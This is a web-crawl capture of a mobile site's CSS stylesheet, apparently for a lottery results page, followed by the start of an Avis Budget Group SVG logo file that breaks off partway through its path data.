	background: url(../img/haomaimg.png) no-repeat -2.78rem -.64rem
}

.ncnum11 {
	background: url(../img/haomaimg.png) no-repeat -.08rem -.91rem
}

.ncnum12 {
	background: url(../img/haomaimg.png) no-repeat -.36rem -.91rem
}

.ncnum13 {
	background: url(../img/haomaimg.png) no-repeat -.68rem -.91rem
}

.ncnum14 {
	background: url(../img/haomaimg.png) no-repeat -.98rem -.91rem
}

.ncnum15 {
	background: url(../img/haomaimg.png) no-repeat -1.29rem -.91rem
}

.ncnum16 {
	background: url(../img/haomaimg.png) no-repeat -1.59rem -.91rem
}

.ncnum17 {
	background: url(../img/haomaimg.png) no-repeat -1.89rem -.91rem
}

.ncnum18 {
	background: url(../img/haomaimg.png) no-repeat -2.19rem -.91rem
}

.ncnum19 {
	background: url(../img/haomaimg.png) no-repeat -2.49rem -.91rem
}

.ncnum20 {
	background: url(../img/haomaimg.png) no-repeat -2.79rem -.91rem
}

.num1 {
	background: url(../img/haomaimg.png) no-repeat -3.66rem 0
}

.num2 {
	background: url(../img/haomaimg.png) no-repeat -3.66rem -.276rem
}

.num3 {
	background: url(../img/haomaimg.png) no-repeat -3.66rem -.55rem
}

.num4 {
	background: url(../img/haomaimg.png) no-repeat -3.66rem -.83rem
}

.num5 {
	background: url(../img/haomaimg.png) no-repeat -3.66rem -1.106rem
}

.num6 {
	background: url(../img/haomaimg.png) no-repeat -3.66rem -1.383rem
}

.displaynone {
	display: none
}

.redfont {
	color: #f1010a
}

.displayblock {
	display: block
}

.loading,.loading_azxy10,.loading_jisusc {
	display: block;
	min-width: 3rem;
	marign: 1rem auto;
	text-align: center;
	font-size: .12rem;
	color: #999;
	padding-top: 1rem;
	padding-bottom: 1rem
}

.margtp0 {
	margin-top: 0
}

.margbt0 {
	margin-bottom: 0
}

#loadingbox {
	width: auto;
	min-width: 1px;
	height: 0;
	line-height: .2rem;
	margin: 0 auto;
	overflow: hidden;
	color: #fff;
	text-align: center;
	background: #e2e2e2;
	font-size: .1rem
}

.top_menu_bar {
	background: #f4f5f6;
	height: .5rem;
	box-sizing: border-box;
	overflow: hidden;
	box-shadow: .02rem .02rem .1rem .001rem #cecece;
	justify-content: center;
	width: 100%;
	font-size: 0
}

.top_menu_bar .top_menu_left,.top_menu_bar .top_menu_middle,.top_menu_bar .top_menu_more {
	width: 1.25rem
}

.top_menu_bar .top_menu_left {
	
	
	padding: .09rem .1rem;
	display: inline-block;
	box-sizing: border-box;

	font-size: .14rem;
    width: 34.6666%;
    color: #666;
    line-height: .3rem;
}

.top_menu_bar .top_menu_left a {
	width: 1rem;
	height: 100%;
	box-sizing: border-box;
	text-align: center;
}

.top_menu_bar .top_menu_left a img {
	display: block;
	width: auto;
	position: relative;
	top: 0;
	height: .3rem
}

.top_menu_bar .top_menu_middle {
	font-size: .18rem;
	width: 32.6666%;
	color: #666;
	line-height: .5rem;
	text-align: center;
	box-sizing: border-box;
	display: inline-block;
	position: absolute
}

.top_menu_bar .top_menu_middle span {
	width: auto;
	display: block
}

.top_menu_bar .top_menu_middle i {
	position: relative;
	display: inline-block;
	height: .05rem;
	width: .05rem
}

.top_menu_bar .top_menu_middle i:before {
	content: "";
	height: .2rem;
	width: .2rem;
	display: block;
	position: absolute;
	top: -.13rem;
	right: -.21rem;
	background: url(../img/bg_icon.png) no-repeat 0 -.51rem;
	background-size: 3.16rem
}

.top_menu_bar .top_menu_more {
	width: 34.6666%;
	box-sizing: border-box;
	display: inline-block;
	position: absolute;
	right: 0
}

.top_menu_bar .top_menu_more .list_shadow {
	position: absolute;
	width: .1rem;
	height: .12rem;
	left: .036rem;
	top: .16rem;
	background-size: contain;
	border-left: 1px solid #a8b4d6;
	background-color: rgba(244,245,246,.3)
}

.top_menu_bar .top_menu_more .more_btn {
	display: block;
	width: 70%;
	height: .6rem;
	line-height: .45rem;
	padding-left: .1rem;
	background-size: 20px;
	position: relative;
	margin-left: 35px;
	font-size: 15px;
	float: right;
	overflow: hidden
}

.top_menu_bar .top_menu_more .more_btn:after {
	content: "";
	display: inline-block;
	position: absolute;
	top: .205rem;
	right: 0;
	width: .1rem;
	height: .1rem;
	margin-right: .05rem;
	background: url(../img/haomaimg.png) no-repeat -1.85rem -.53rem;
	background-size: 4rem auto
}

.top_menu_bar .top_menu_list {
	overflow: hidden;
	overflow-x: scroll;
	-webkit-overflow-scrolling: auto;
	-webkit-transform: translateZ(1);
	transform: translateZ(1);
	white-space: nowrap;
	direction: rtl
}

.top_menu_bar .top_menu_list .btn {
	white-space: nowrap;
	display: inline-block;
	height: .5rem;
	color: #505050;
	text-decoration: none;
	margin-left: .16rem;
	padding-top: .1rem
}

.top_menu_bar .top_menu_list .btn span {
	height: .24rem;
	line-height: .24rem;
	width: .24rem;
	text-align: center;
	display: inline-block;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	position: relative
}

.top_menu_bar .top_menu_list .checked span {
	color: #fff;
	background: #fa8f18
}

.top_menu_bar .top_menu_list .onday span:before {
	content: "";
	display: inline-block;
	position: absolute;
	top: .27rem;
	left: 10px;
	width: .06rem;
	height: .06rem;
	background: #ccc;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

#dsdxlzshaxBox,#gltjshowBox,#gyhshowBox,#hmqhlzshaxBox,#lhlzshaxBox,#tiaojian_gyh,.loteyPage {
	z-index: 99999
}

#beginTime {
	border: none;
	background: transparent;
	top: .1rem;
	right: 0;
	height: .22rem;
	color: transparent;
	outline: none;
	width: .8rem
}

#beginTime,#showtime {
	position: absolute;
	z-index: 1
}

#showtime {
	top: .03rem;
	right: 15%;
	display: inline-block;
	height: .2rem
}

.footer {
	width: 100%;
	height: auto;
	overflow: hidden;
	background: #f0eff5
}

.footer .footer_up {
	width: 100%;
	height: 1.09rem;
	display: -webkit-box;
	text-align: center;
	vertical-align: middle;
	margin-top: .2rem;
	background: #fff;
	border-top: .01rem solid #dbdbdb
}

.footer .footer_up .app_ver,.footer .footer_up .computer_ver,.footer .footer_up .suggestions,.footer .footer_up .touch_ver,.footer .footer_up .zxkf_ver {
	height: inherit;
	-webkit-box-flex: 1;
	font-size: .12rem;
	color: #9b9b9b
}

.footer .footer_up .app_ver a {
	color: #9b9b9b
}

.footer .footer_up .appIcon,.footer .footer_up .computerIcon,.footer .footer_up .suggesIcon,.footer .footer_up .touchIcon,.footer .footer_up .zxkfIcon {
	height: .49rem;
	width: .49rem;
	margin: .2rem auto .1rem;
	background: url(../img/bg_icon.png) no-repeat;
	background-size: 3.16rem
}

.footer .footer_up .touchIcon {
	background-position: 0 0
}

.footer .footer_up .computerIcon {
	background-position: -.52rem 0
}

.footer .footer_up .appIcon {
	background-position: -1.04rem 0
}

.footer .footer_up .suggesIcon {
	background-position: -1.56rem 0
}

.footer .footer_up .zxkfIcon {
	background: url(../img/icon-kefu.png) 0 0 no-repeat!important;
	background-size: 99%!important
}

.footer .footer_middle {
	width: 100%;
	height: .45rem;
	background: #fff
}

.footer .footer_middle .middle_line {
	width: 90%;
	margin: 0 auto;
	border-top: .01rem solid #e6e6e6;
	display: -webkit-box
}

.footer .footer_middle .middle_line div {
	height: inherit;
	line-height: .45rem;
	-webkit-box-flex: 1;
	text-align: center;
	font-size: .11rem;
	color: #9b9b9b
}

.footer .footer_down {
	width: 100%;
	height: .36rem;
	display: -webkit-box;
	background: #f0eff5
}

.footer .footer_down div {
	height: inherit;
	-webkit-box-flex: 1;
	font-size: .11rem;
	color: #9b9b9b;
	line-height: .36rem;
	text-align: center
}

#cZList {
	position: fixed;
	height: 0;
	width: 100%;
	bottom: 0;
	left: 0;
	background: #efeff4;
	z-index: 9999999;
	overflow: auto;
	font-size: .13rem;
	box-sizing: border-box
}

#cZList .backbtn {
	width: 100%;
	height: .44rem;
	line-height: .44rem;
	color: #fff;
	font-size: .16rem;
	background: #fb8e19;
	display: -ms-flexbox;
	display: -webkit-box
}

#cZList .backbtn span {
	display: block;
	height: .44rem;
	line-height: .44rem;
	padding: 0 .15rem;
	box-sizing: border-box;
	-moz-box-flex: 1;
	-webkit-box-flex: 1;
	-ms-flex: 1
}

#cZList .backbtn span:first-child {
	text-align: left;
	width: .5rem
}

#cZList .backbtn span:nth-child(2) {
	s-moz-box-flex: 1;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	text-align: center;
	font-size: .18rem
}

#cZList .backbtn span:nth-child(3) {
	text-align: center;
	width: .5rem
}

#cZList .toRMC {
	border-bottom: 1px solid #dfdfe5;
	padding-bottom: .03rem
}

#cZList #toQGC {
	border-bottom: 0
}

#cZList .title {
	font-size: .16rem;
	height: .24rem;
	line-height: .3rem;
	padding: 0 .15rem;
	margin-top: .067rem
}

#cZList .content {
	width: 100%;
	height: auto!important;
	overflow: hidden;
	padding: .066rem;
	box-sizing: border-box
}

#cZList .content ul li {
	height: .4rem;
	line-height: .4rem;
	width: 1.05rem;
	display: inline-block;
	float: left;
	text-align: center;
	border: 1px solid #dfdfe5;
	border-radius: .02rem;
	-moz-border-radius: .02rem;
	-webkit-border-radius: .02rem;
	margin: .0625rem;
	background: #fff
}

#cZList .content ul li a {
	width: 100%;
	color: #333
}

.margtp78 {
	margin-top: .078rem
}

#videobox {
	z-index: -1
}

#videobox .content {
	width: 100%;
	box-shadow: 0 18px 30px rgba(0,0,0,.18);
	top: -20rem;
	position: fixed;
	right: 0;
	z-index: 999999;
	outline: none;
	display: block;
	overflow: hidden;
	background: #202020;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px
}

#videobox .content .head {
	height: 40px;
	line-height: 40px;
	width: 100%;
	background: #fff;
	padding: 0 10px;
	box-sizing: border-box;
	position: relative;
	font-size: 14px
}

#videobox .content .head .btn {
	width: 200px;
	position: absolute;
	top: 50%;
	right: 0;
	height: 100%;
	margin-top: -15px;
	margin-right: 10px
}

#videobox .content .head .btn ul {
	width: 100%;
	height: auto
}

#videobox .content .head .btn ul li {
	display: inline-block;
	float: right;
	height: 30px;
	cursor: pointer;
	line-height: 30px;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	margin-left: 10px
}

#videobox .content .head .btn ul .closevideo {
	width: 30px;
	height: 30px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%
}

#videobox .content .head .btn ul .closevideo i {
	height: 30px;
	width: 30px;
	display: inline-block
}

#videobox .content .animate {
	width: 100%;
	height: 100%
}

#videobox .content .animate .loading,#videobox .content .animate .loading_azxy10,#videobox .content .animate .loading_jisusc {
	width: 100%;
	height: 60px;
	position: absolute;
	left: 0;
	top: 0
}

#videobox .content .animate .loading {
	background-image: url(../js/lib/finishAnimation/images/logo.png);
	background-repeat: no-repeat;
	background-size: 40% auto;
	background-position: 50%
}

#videobox .content .animate .loading_jisusc {
	background-image: url(../js/lib/finishAnimation/images/jisusc_logo.png);
	background-repeat: no-repeat;
	background-size: 40% auto;
	background-position: 50%
}

#videobox .content .animate .loading_azxy10 {
	background-image: url(../js/lib/finishAnimation/images/azxy10_logo.png);
	background-repeat: no-repeat;
	background-size: 40% auto;
	background-position: 50%
}

#videobox .content .animate .loading_xyft {
	background-image: url(../js/lib/video/jisuft_video/images/logo.png);
	background-repeat: no-repeat;
	background-size: 40% auto;
	background-position: 50%
}

#videobox .content .animate .loading_xingyft {
	background-image: url(../js/lib/video/xingyft_video/images/logo.png);
	background-repeat: no-repeat;
	background-size: 40% auto;
	background-position: 50%
}

#videobox .content .animate .loading_10058 {
	background-image: url(../js/lib/video/sgAirship_video/images/logo.png);
	background-repeat: no-repeat;
	background-size: 40% auto;
	background-position: 50%
}

#startVideo {
	cursor: pointer
}

#demovideobox {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: -1;
	background: rgba(0,0,0,.5)
}

.openVideo {
	width: .6rem;
	height: .28rem;
	line-height: .28rem;
	display: inline-flex;
	padding-left: .28rem;
	box-sizing: border-box;
	font-size: .13rem!important;
	border-radius: .06rem;
	-moz-border-radius: .06rem;
	-webkit-border-radius: .06rem;
	position: relative;
	z-index: 0;
	background: #fb8e19;
	color: #fff
}

.openVideo:before {
	content: "";
	position: absolute;
	left: .07rem;
	top: .07rem;
	display: inline-block;
	width: .18rem;
	height: .18rem;
	background: url(../img/haomaimg.png) no-repeat -2.33rem -.31rem;
	background-size: 3.54rem auto
}

.headNumSm {
	height: 1.14rem
}

.alertToTable {
	position: fixed;
	left: 50%;
	bottom: 0;
	width: 1.72rem;
	height: .68rem;
	background: url() no-repeat
}

#popup {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999;
	background: rgba(0,0,0,.1)
}

#popup,#popup .pupbox {
	width: 100%;
	height: 100%
}

#popup .pupbox {
	position: relative;
	margin: 0 auto;
	margin-top: 0;
	overflow: hidden;
	text-align: center
}

#popup .pupbox .pupbtn {
	height: .5rem;
	line-height: .5rem;
	width: .5rem;
	position: absolute;
	top: .1rem;
	right: .1rem;
	background: url(../img/clear.png) no-repeat 50%;
	border-radius: 50%;
	background-size: 126%;
	border: 0;
	outline: none;
	cursor: pointer;
	z-index: 1
}

#popup .pupbox .cutTime {
	background: #dedede;
	z-index: 2;
	font-size: .35rem;
	color: #fff
}

#popup .pupbox #downbtn {
	height: .5rem;
	width: 1.21rem;
	position: absolute;
	bottom: .3rem;
	margin-left: -.51rem;
	left: 50%;
	background: transparent;
	border-radius: .05rem;
	border: 0;
	outline: none
}

#popup .pupbox a {
	display: block;
	height: 100%;
	width: 100%;
	background-size: cover
}

#popup .pupbox img {
	width: 100%;
	margin: 0 auto
}

#deskout img {
	height: .2rem!important;
	margin-top: -.085rem
}

#deskbox {
	width: 100%;
	height: .85rem;
	overflow: hidden;
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 10
}

#deskbox .desk1 {
	width: 100%;
	height: 100%;
	background: url(../img/desktop/and_adddesk.png) 0 .29rem no-repeat;
	background-size: 3.75rem;
	position: relative;
	background-position: bottom
}

#deskbox .desk1 span {
	position: absolute;
	top: .33rem;
	right: 2%;
	height: .2rem;
	width: .2rem
}

#deskbox .desk2 {
	width: 2.2rem;
	margin: 0 auto;
	height: 100%;
	background: url(../img/desktop/ios_adddesk2.png) 0 0 no-repeat;
	background-size: 2.2rem;
	position: relative
}

#deskbox .desk2 span {
	position: absolute;
	top: .08rem;
	right: 3%;
	height: .2rem;
	width: .2rem
}

.lomorediv {
	clear: both;
	display: none;
	text-align: center;
	background: #f0eff5;
	padding-top: .1rem
}

.lomorediv span {
	display: inline-block;
	height: .4rem;
	line-height: .4rem;
	background: #ccc;
	text-align: center;
	font-size: .16rem;
	border-radius: .03rem
}

.lomorediv .prevlo {
	margin-right: .1rem;
	width: .85rem;
	display: none
}

.lomorediv .nextlo {
	width: 1.2rem
}

#datePlugin {
	z-index: 999
}

.ListHead {
	min-height: 5rem!important
}

.lz_content .left {
	white-space: nowrap
}

.qiehuan a{
	display:flex;
	align-items:center;
	justify-content:center;
	font-size:0.2em;
	color:#ccc;
	background:#14446a;
	padding:10px 0;
} .app-promote-banner, .app-promote-banner .promo-container {
    display: flex;
    align-items: center;
}

.app-promote-banner {
    padding: .05rem .1rem;
    justify-content: space-between;
    border-bottom: 1px solid #eee;
    background: #fff;
    font-size: .16rem;
    position: sticky;
    top: 0;
    z-index: 1;
}

.app-promote-banner, .app-promote-banner .promo-container {
    display: flex;
    align-items: center;
}

.app-promote-banner .promo-container #appLogo {
    margin-right: .1rem;
    
}

.app-promote-banner .promo-container .title {
    font-weight: 700;
    color: #333;
	text-align: center;
}

.app-promote-banner .promo-container .text {
    font-size: .14rem;
    color: #666;
	text-align: center;
}

.app-promote-banner .blue-button {
    color: #fff;
    background: #fc7c0b;
    border-radius: 16px;
    padding: 4px 12px;
}

.app-promote-banner .blue-button {
    color: #fff;
    background: #fc7c0b;
    border-radius: 16px;
    padding: 4px 12px;
}

.app-promote-banner .promo-center {
	
	
    display: inline;
    
}


.top_menu_bar .blue-button {
    color: #fff;
    background: #fc7c0b;
    border-radius: 16px;

}

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/logo-avis-budget-group.svg
body_size: 11625
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="220px" height="30px" viewBox="0 0 220 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Avis Budget Group</title>
    <g id="Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage" transform="translate(-215.000000, -761.000000)" fill-rule="nonzero">
            <g id="Logos" transform="translate(210.000000, 736.000000)">
                <g id="Avis-Budget-Group" transform="translate(5.000000, 25.000000)">
                    <path d="M33.9012378,0.0197466828 C34.666207,-0.12640867 35.2455562,0.571921607 35.7686595,1.02189408 C36.2514531,1.54125048 36.9901728,2.24059056 36.6076869,3.01024465 C36.1248959,3.85584638 35.4161753,4.59549876 34.562147,5.06609242 C33.997796,5.38952093 33.3903212,4.9582032 32.9750274,4.58893505 C32.3713022,4.00864515 31.635394,3.39742347 31.5266491,2.51714306 C31.6625736,1.79529506 32.2325582,1.27782539 32.7359731,0.788470693 C33.0800228,0.477239512 33.4475078,0.157557894 33.9012378,0.0197466828" id="path12259" fill="#D71C2E"></path>
                    <path d="M143.888764,4.09309637 C144.166247,4.05456451 144.450293,4.07183741 144.730592,4.06918004 C144.743879,5.12476715 144.735907,6.18128434 144.735907,7.23684487 C146.457086,7.25013172 148.178264,7.22887276 149.898513,7.24747435 C149.890541,8.07431505 149.893198,8.90208582 149.895855,9.73081324 C148.171887,9.72815587 146.451638,9.7254985 144.730459,9.73269998 C144.754376,12.3135112 144.700431,14.894349 144.80646,17.4742301 C144.846852,18.1623296 144.708935,18.9544916 145.15803,19.5422752 C145.601439,19.9079028 146.215478,19.8825781 146.757315,19.9210036 C147.8804,19.9263184 149.004414,19.8487232 150.119074,19.7100084 C150.228824,20.49372 150.39374,21.2661909 150.50341,22.0499025 C148.808486,22.6198818 147.037615,23.1336046 145.229274,22.9911164 C143.942124,22.9544447 142.451579,22.8327371 141.561918,21.7752367 C140.813815,20.8321361 140.713526,19.5599999 140.685384,18.4041237 C140.701328,15.5101679 140.756602,12.6209158 140.768826,9.72698663 C140.010412,9.72884679 139.253885,9.72167189 138.498289,9.73761611 C138.506261,9.22107652 138.506261,8.70732717 138.514233,8.19078758 C140.016046,7.04147503 141.515042,5.88464212 143.013107,4.72594905 C143.299014,4.50937339 143.565256,4.25346866 143.891501,4.09596633" id="path12263" fill="#202F5C"></path>
                    <path d="M29.8393759,7.46056886 C31.5587077,7.17088895 33.2892614,6.87089844 35.0385656,6.86715155 C35.3610508,6.8804384 35.6722873,6.96839735 35.9863379,7.04253797 C36.1925764,7.375347 36.3341345,7.75125857 36.3088231,8.15156479 C36.3069496,11.9220274 36.3059,15.6906299 36.3622628,19.4592059 C36.3800672,19.7376451 36.4138158,20.0198046 36.5188085,20.2794828 C36.6660002,20.4782541 36.9266031,20.5101426 37.145969,20.5813601 C37.7440686,20.7312358 38.3431063,20.8785338 38.9477696,21.0004008 C38.9468315,21.5675633 38.9037104,22.1347258 38.8137053,22.6981414 C35.853201,22.6503087 32.8926995,22.7167429 29.9331359,22.6635955 C29.9012741,22.1311117 29.8618918,21.5976978 29.8534414,21.065214 C30.5274753,20.856079 31.2249473,20.70429 31.8652326,20.4024394 C32.2627167,20.1372338 32.3414626,19.621518 32.3555254,19.1771792 C32.4070784,15.9185526 32.4858428,12.6571357 32.4333332,9.39569231 C31.5783695,9.38240546 30.7243413,9.38240546 29.8693777,9.39757904 C29.840306,8.75260875 29.8430697,8.10856855 29.8393759,7.46078145" id="path12267" fill="#D71C2E"></path>
                    <path d="M44.0253474,7.17971142 C46.2471293,6.61443566 48.6057817,6.94825448 50.7394426,7.70092798 C51.0178686,7.82848174 51.3544192,7.88481799 51.5737851,8.11247488 C51.4472411,9.4239933 51.2775468,10.7345551 51.0638039,12.0348328 C50.5950757,11.9795595 50.1282183,11.9280065 49.658552,11.8913348 C49.4260587,10.9829394 48.9432677,10.079221 48.0789289,9.63862908 C47.1039691,9.14550092 45.9377689,9.04521177 44.8821871,9.30582005 C44.1228436,9.49236743 43.6822357,10.3314055 43.8303549,11.0757348 C44.117218,11.8163438 44.9131242,12.1332086 45.5768449,12.4538203 C47.4433312,13.3069159 49.5535567,13.8993765 50.9691218,15.47432 C52.0050151,16.5936309 52.1175122,18.3035688 51.6347186,19.6947551 C51.1697373,21.0653203 49.9360399,22.031859 48.6057817,22.4958889 C45.694027,23.4877257 42.4579136,23.0302595 39.6774037,21.8359311 C39.7280266,20.42035 39.8573874,19.0085425 39.9089669,17.592988 C40.4367578,17.5876733 40.9626726,17.5850159 41.4904635,17.5920314 C41.6535729,18.6841839 42.2376203,19.7603922 43.2425792,20.2872424 C44.420966,20.8862667 45.8674682,20.972525 47.1086673,20.5216224 C48.0339423,20.1991506 48.3479903,18.7376502 47.5258372,18.141416 C46.923988,17.6098889 46.1440207,17.3520708 45.4174878,17.0399096 C43.9841103,16.4314781 42.4457349,15.8540051 41.3882796,14.6540696 C40.2398892,13.3913139 40.0439613,11.4676437 40.6336237,9.90582764 C41.2017243,8.48649972 42.5816673,7.54528582 44.025358,7.17968484" id="path12271" fill="#D71C2E"></path>
                    <path d="M73.721014,7.61963903 C74.9790927,7.35709087 76.2352847,7.05997032 77.5186615,6.95216082 C78.1177125,6.91734927 78.755189,6.87802019 79.312971,7.13977114 C79.7535629,7.34040258 79.9794925,7.84192803 80.0085641,8.30314118 C80.0489562,11.4699025 79.9588713,14.638524 80.0630402,17.8061888 C80.0957259,18.4277211 80.1587055,19.1120736 80.5842834,19.6042451 C80.9939435,20.086106 81.6867199,20.1226714 82.2717133,20.0579911 C83.5072841,19.8770242 84.6594135,19.3614412 85.7834279,18.8402247 C85.9333035,15.6940845 85.903541,12.5423639 85.8950374,9.39436362 C85.1169595,9.3784194 84.3407417,9.39436362 83.565454,9.37576203 C83.565454,8.78983851 83.5673141,8.20580172 83.5707687,7.61990477 C84.9638418,7.36027971 86.3447176,6.97772472 87.7696526,6.93087528 C88.312447,6.91493106 88.9208784,6.96276372 89.3511598,7.33864872 C89.6905325,7.66678077 89.7664536,8.16455933 89.7617766,8.61641854 C89.7617766,10.7050848 89.7591192,12.7937511 89.7617766,14.8824174 C89.8021686,16.6167234 89.8779037,18.3463259 89.9238762,20.077815 C90.7075877,20.077815 91.4912993,20.0698429 92.2778277,20.0884445 C92.3538285,20.6584238 92.465438,21.2255863 92.5159281,21.7983824 C90.9559987,22.5164835 89.2132423,23.0948867 87.480823,22.774275 C86.5180578,22.5895878 85.9836873,21.6014979 85.9461918,20.6874954 C84.6037416,21.8461885 83.0297547,22.9552153 81.189526,23.0067683 C79.8405121,23.0173978 78.3612073,22.9073827 77.2624911,22.0346226 C76.3915912,21.2959003 76.1581678,20.0903312 76.1206723,19.0038124 C76.1127002,15.8005122 76.1286444,12.5971855 76.1127002,9.3938853 C75.3130444,9.37794107 74.5133886,9.3938853 73.715593,9.37794107 C73.6996487,8.79108747 73.7049635,8.2061206 73.7209077,7.62019708" id="path12275" fill="#202F5C"></path>
                    <path d="M173.152839,9.13253295 C174.082812,8.01319553 175.401798,7.2004389 176.858621,7.0148216 C177.707013,6.93988377 178.5798,6.93696066 179.411318,7.16469728 C179.293065,7.62779716 179.185441,8.09371385 179.071972,8.55870046 C177.834514,8.27465417 176.437694,8.20434016 175.320243,8.90182008 C174.424975,9.44554457 173.588754,10.2189456 173.176277,11.1892045 C173.137745,15.0224874 173.184249,18.8567003 173.152361,22.6909133 C172.623624,22.6855986 172.093027,22.6802838 171.56429,22.6890531 C171.556318,17.5442518 171.56429,12.4013639 171.558975,7.25749264 C172.087712,7.23623368 172.621126,7.22374404 173.15454,7.2256042 C173.162512,7.86215062 173.157197,8.49681031 173.151883,9.13240008" id="path12279" fill="#EE4420"></path>
                    <path d="M13.9108155,7.26950395 C16.2291556,7.20492986 18.5503099,7.23495814 20.8686527,7.25355973 C20.8095793,7.90695388 20.792705,8.56223476 20.7823945,9.21751564 C20.1842949,9.22814512 19.5852572,9.22814512 18.9862196,9.24940409 C19.8955557,12.0552148 20.8311412,14.8516716 21.7226676,17.6640461 C21.8370408,17.9359216 21.9101717,18.2265316 22.049843,18.4890266 C23.0632364,16.0338027 24.0616343,13.5767186 25.0740923,11.1215213 C25.3234599,10.5918543 25.2943882,9.91969911 24.9006723,9.46970006 C24.6250578,9.14252466 24.1703898,9.12939725 23.7841544,9.04316559 C23.7297846,8.45349518 23.7316713,7.86103453 23.7907978,7.27229419 C25.6263469,7.20958026 27.4665836,7.22074121 29.3011947,7.26432208 C29.271193,7.81554035 29.2562055,8.36771527 29.1858914,8.91704681 C28.5456061,9.52359153 28.0815629,10.2913855 27.7356397,11.0975784 C26.0744592,14.9318179 24.4160902,18.767891 22.7549071,22.6030607 C21.7827614,22.9011644 20.8096777,23.1908443 19.8300302,23.4570862 C18.2710309,19.1691273 16.7120343,14.8793083 15.1492855,10.592306 C14.9393001,9.87138812 14.2952599,9.44860054 13.8002795,8.93487777 C13.7665309,8.37802587 13.8602829,7.82210405 13.9109058,7.26899905" id="path12283" fill="#D71C2E"></path>
                    <path d="M194.0268,7.22544476 C194.557397,7.22451468 195.090811,7.23607424 195.621408,7.25813041 L195.621408,15.3427802 C195.637352,16.6702428 195.541687,18.0145532 195.823102,19.3232548 C196.00779,20.1050797 196.484947,20.8822541 197.258348,21.1953454 C198.271763,21.5759606 199.419215,21.5393951 200.43728,21.184716 C201.76942,20.7788027 202.94124,20.0082185 204.137455,19.319189 C204.150742,15.3031057 204.148085,11.2860656 204.140113,7.2690522 C204.628537,7.24008686 205.122569,7.23636655 205.616601,7.23636655 C205.640517,12.3858448 205.629887,17.5372098 205.621915,22.6838713 C205.127857,22.6819845 204.631009,22.6758992 204.138837,22.6519828 C204.146809,22.0520018 204.146809,21.4548376 204.140724,20.8558133 C202.742974,21.7942104 201.251472,22.7035358 199.554661,22.9379159 C198.20097,23.1029385 196.692594,23.0091334 195.590131,22.119499 C194.662044,21.3657892 194.265511,20.1620802 194.124883,19.010881 C193.955077,17.5915796 194.038519,16.1572641 194.019917,14.7313725 C194.025232,12.2292991 194.009288,9.72719922 194.025232,7.22512587" id="path12287" fill="#EE4420"></path>
                    <path d="M191.119823,9.66180134 C190.539533,8.63810268 189.596459,7.83656015 188.515547,7.38188413 C187.171237,6.86348438 185.679735,6.78004296 184.270744,7.03690435 C182.788596,7.30877988 181.425551,8.15810192 180.52651,9.36930462 C179.181269,11.1495565 178.828769,13.47914 178.90376,15.6606017 C178.953453,17.4802358 179.402495,19.3692007 180.558398,20.8157136 C181.490231,21.958489 182.906716,22.6521954 184.361679,22.8396995 C186.068774,23.0629185 187.909959,22.8423568 189.368643,21.865667 C190.397975,21.143819 191.199518,20.106993 191.635433,18.9295389 C192.164143,17.5964692 192.301954,16.1471661 192.297391,14.725978 C192.254228,12.9888552 192.024472,11.1823751 191.119823,9.66180134 M190.582662,16.5333883 C190.399835,18.0051993 189.927381,19.5567048 188.757421,20.5494716 C187.600588,21.5159837 185.965668,21.7091214 184.523859,21.4400626 C183.400774,21.2383683 182.359245,20.5926008 181.718021,19.6429364 C180.936196,18.471116 180.623078,17.0499279 180.556511,15.6615583 C180.483434,14.1794367 180.654834,12.6673135 181.196805,11.2789173 C181.739599,9.95148125 182.835472,8.76278648 184.273534,8.43279427 C185.570065,8.11218257 187.001564,8.24332378 188.172454,8.91276845 C189.14553,9.49587516 189.7905,10.5008394 190.157988,11.5545397 C190.703599,13.1491478 190.748588,14.8703264 190.582662,16.5333883" id="path12291" fill="#EE4420"></path>
                    <path d="M219.481588,11.0576913 C219.084099,9.82679745 218.323825,8.68216187 217.233559,7.96406076 C216.125489,7.19815356 214.731486,6.9469258 213.40591,7.02755041 C211.972525,7.12879621 210.623511,7.72221351 209.434816,8.5021782 C209.426844,8.07282692 209.4109,7.6453358 209.379543,7.21973141 C208.862047,7.238333 208.346464,7.238333 207.834601,7.27606765 C207.85586,14.4786035 207.847888,21.6839295 207.839916,28.884552 C208.360202,28.9031536 208.882375,28.9031536 209.405479,28.8978388 C209.449591,26.8448079 209.38422,24.7898902 209.44215,22.7377893 C210.697412,22.9158331 211.969549,22.9224765 213.234191,22.9046722 C215.155044,22.9020148 217.145282,22.1659499 218.34147,20.6106975 C219.342687,19.3338577 219.788913,17.7083179 219.926724,16.1127532 C220.079523,14.4206462 220.021327,12.6788464 219.482359,11.0570269 M217.950544,17.9145564 C217.521193,19.3038826 216.525609,20.5638214 215.144734,21.0916017 C214.160391,21.5322202 213.065448,21.5068955 212.014538,21.487231 C211.153018,21.4601258 210.298063,21.3559569 209.446827,21.2294661 C209.386771,18.8623871 209.433541,16.4934214 209.418659,14.1272726 C209.434604,12.7463968 209.380127,11.3654944 209.459849,9.98743547 C210.434811,9.4596552 211.391039,8.84654678 212.489729,8.59999599 C214.003739,8.19875969 215.799908,8.51947768 216.88454,9.7127697 C217.757327,10.6886623 218.093883,12.0114214 218.249499,13.2807408 C218.407878,14.8228657 218.453053,16.4268543 217.950438,17.9146095" id="path12295" fill="#EE4420"></path>
